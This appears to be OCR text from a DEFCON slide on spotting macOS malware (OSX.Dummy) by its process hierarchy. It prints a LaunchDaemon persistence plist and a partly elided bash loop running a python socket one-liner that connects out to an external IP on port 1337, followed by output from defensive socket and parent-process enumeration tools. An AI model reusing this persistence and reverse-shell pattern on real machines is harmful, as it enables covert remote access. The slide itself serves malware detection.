 Is is Process Hierarchy Strange?
...especially for "live off the land" binaries
persists OSX.Dummy
% cat /Library/LaunchDaemons/com.startup.plist
<plist version="1.0">
...
<key>Program</key>
<string>/var/root/script.sh</string>
<key>RunAtLoad</key>
<true/>
01 #!/bin/bash
02 while :
03 do
04 python -c 'import socket,...;
05
06 s=socket.socket(...);
07 s.connect(("185.243.115.230",1337));
./enumSockets 55082
Enumerating sockets for "Python" (pid: 55082)
Socket details: {
destination = 185.243.115.230;
remotePort = 1337;
}
./enumParents 55082
Enumerating parents of "Python" (pid: 55082)
Parent /bin/bash (pid: 80176)
Parent /sbin/launchd (pid: 1)
launchd
$_
bash
Python
persistence
+ process hierarchy
...very shady indeed!
DEFCON
DEFCON
DEFCON
DEF